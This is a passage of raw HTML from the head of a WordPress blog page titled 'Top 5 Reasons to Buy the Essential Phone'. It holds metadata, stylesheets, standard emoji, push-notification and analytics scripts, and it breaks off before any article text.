

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone
body_size: 16703
content:
 <!DOCTYPE html> <!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if gt IE 9]><!--> <html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]--> <head> <meta charset="UTF-8"/> <title>Top 5 Reasons to Buy the Essential Phone</title> <meta name="viewport" content="width=device-width, initial-scale=1"/> <link rel="pingback" href="https://www.pricekart.com/blog/xmlrpc.php"/> <link rel="shortcut icon" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <link rel="apple-touch-icon-precomposed" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <meta name="description" content="The Essential Phone is new, stunning &amp; modular smartphone. What entices us more is that this slab of beauty is crafted by Andy Rubin."/> <link rel="canonical" href="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Nitin"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="3 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pricekart.com/blog/#website","url":"https://www.pricekart.com/blog/","name":"Pricekart.com","description":"Buying Decisions Simplified","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pricekart.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#primaryimage","url":"https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg","contentUrl":"https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg","width":686,"height":430,"caption":"04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x"},{"@type":"WebPage","@id":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#webpage","url":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone","name":"Top 5 Reasons to Buy the Essential Phone","isPartOf":{"@id":"https://www.pricekart.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#primaryimage"},"datePublished":"2017-05-31T09:30:38+00:00","dateModified":"2018-12-03T10:51:11+00:00","author":{"@id":"https://www.pricekart.com/blog/#/schema/person/9aa561c0d698d34604d66d3f8cd82e2e"},"description":"The Essential Phone is new, stunning & modular smartphone. What entices us more is that this slab of beauty is crafted by Andy Rubin.","breadcrumb":{"@id":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone"]}]},{"@type":"BreadcrumbList","@id":"https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pricekart.com/blog/"},{"@type":"ListItem","position":2,"name":"Top 5 Reasons to Buy the Essential Phone"}]},{"@type":"Person","@id":"https://www.pricekart.com/blog/#/schema/person/9aa561c0d698d34604d66d3f8cd82e2e","name":"Nitin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/98f836dea4bbc7b6409c9d4073fa7388?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98f836dea4bbc7b6409c9d4073fa7388?s=96&d=mm&r=g","caption":"Nitin"},"sameAs":["https://www.pricekart.com"],"url":"https://www.pricekart.com/blog/author/pricekart"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Feed" href="https://www.pricekart.com/blog/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Comments Feed" href="https://www.pricekart.com/blog/comments/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Top 5 Reasons to Buy the Essential Phone Comments Feed" href="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone/feed"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pricekart.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <style type="text/css"> .wp-pagenavi{float:left !important; } </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='contact-form-7-css' href='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='dashicons-css' href='https://www.pricekart.com/blog/wp-includes/css/dashicons.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='scroll-top-css-css' href='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/css/scroll-top.css' type='text/css' media='all'/> <link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-core-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com-child/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-responsive-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/responsive.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-font-awesome-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/fontawesome/css/font-awesome.min.css' type='text/css' media='all'/> <style id='smartmag-font-awesome-inline-css' type='text/css'> @import url('https://fonts.googleapis.com/css?family=Roboto%3Aregular|Roboto%3A400|Roboto%3A600|Roboto%3A700|Roboto%3A500&subset='); .navigation .menu { font-family: "Roboto", Arial, sans-serif; font-weight: normal; } ::selection { background: #0F50C2; } ::-moz-selection { background: #0F50C2; } .top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0F50C2; } .trending-ticker .heading, .breadcrumbs .location, .gallery-title, .related-posts .section-head, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page .text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before, .main-stars, .recentcomments .url, .nav-light .menu > li:hover > a, .nav-light .menu > .current-menu-item > a, .nav-light .menu > .current-menu-parent > a, .nav-light-search .active .search-icon, .nav-light-search .search-icon:hover, .nav-light .menu li li:hover > a, .nav-light .menu li li.current-menu-item > a, .nav-light .mega-menu .sub-nav li:hover > a, .nav-light .menu .sub-nav li.current-menu-item > a { color: #0F50C2; } .navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a, .nav-search .search-icon:hover, .nav-search .active .search-icon, .comment-content .reply, .sc-tabs .active a { border-bottom-color: #0F50C2; } .main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, .main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar, .review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #0F50C2; } .post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, .highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, .modal-header .modal-title, .entry-title, .page-title { border-left-color: #0F50C2; } @media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0F50C2; } } .post-content a { color: #0F50C2; } .main-head { background-color: #0F50C2; background-image: none;; } body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family: "Roboto", Arial, sans-serif; } .post-content { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 15px; } .highlights .excerpt, .listing-alt .content .excerpt { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 14px; } .post-header h1, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Roboto", Arial, sans-serif; font-weight: 500; } .post-content h1 { font-size: 30px;; } .post-content h2 { font-size: 20px;; } .navigation { background-color: #1e2935;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a { background-color: #1e2935;; } } .navigation.sticky { background: rgb(30,41,53); background: rgba(30,41,53, 0.9);; } .navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item, .navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #000;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover, .navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #000;; } } .posts-list.blog-deals img{height:110px;width:auto;} .posts-list.blog-deals .content{min-height: 110px;} .main .sidebar .widgettitle{margin-bottom: 15px;} .posts-list li{padding: 10px 0 0 0;} h3.pkcricket{text-align: center;font-size: 22px;} h3.pkcricket span{color: #699B28;} h2.pk-play{text-align: center;font-size: 40px;font-weight:900;color:#e34e50;} p.ipl-cb{margin-bottom:8px;} </style> <link rel='stylesheet' id='bsfrt_frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-css/bsfrt-frontend-css.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-pagenavi-style-css' href='https://www.pricekart.com/blog/wp-content/plugins/wp-pagenavi-style/css/css3_black.css' type='text/css' media='all'/> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/wp-retina-2x/app/picturefill.min.js' id='wr2x-picturefill-js-js'></script> <link rel="https://api.w.org/" href="https://www.pricekart.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.pricekart.com/blog/wp-json/wp/v2/posts/6828"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pricekart.com/blog/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pricekart.com/blog/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 5.9.12"/> <link rel='shortlink' href='https://www.pricekart.com/blog/?p=6828'/> <link rel="alternate" type="application/json+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone"/> <link rel="alternate" type="text/xml+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone&#038;format=xml"/> <meta property="fb:app_id" content="1985214248365106"/><meta property="fb:admins" content="1359515611"/> <meta property="fb:pages" content="157182484767624"/> <style type="text/css"> .wp-pagenavi { font-size:12px !important; } </style> <style id="scrolltop-custom-style"> #scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;} #scrollUp:hover{opacity:1;} .top-icon{stroke:#ffffff;} </style> <meta name="onesignal" content="wordpress-plugin"/> <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.pricekart.com/blog");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bcebf372-4513-4c00-8911-8ed45ac73ff2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.pricekart.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4058b815-86ea-44b3-9131-733c406f5a63";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script> <script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kmunfQhzaeQsVrePLVbOlYIEglTttNiM",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kmunfQhzaeQsVrePLVbOlYIEglTttNiM",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script> <style> #wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; } #wp-admin-bar-pvc-post-views .pvc-line-graph { display: inline-block; width: 1px; margin-right: 1px; background-color: #ccc; vertical-align: baseline; } #wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; } #wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% } #wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% } #wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% } #wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% } #wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% } #wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% } #wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% } #wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% } #wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% } #wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% } #wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% } #wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% } #wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% } #wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% } #wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% } #wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% } #wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% } #wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% } #wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% } #wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% } #wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% } </style> <style type="text/css"> .admin-bar .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-bottom { background: #9fc5f4; height: 2px; } .progress-bar { background-color: #1e73be; background-image: linear-gradient(to bottom right, #1e73be, #0741c6); height: 2px; width: 0%; } </style> <link rel="amphtml" href="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone/amp"> <meta property="og:locale" content="en_US"/> <meta property="og:site_name" content="Pricekart.com"/> <meta property="og:title" content="Top 5 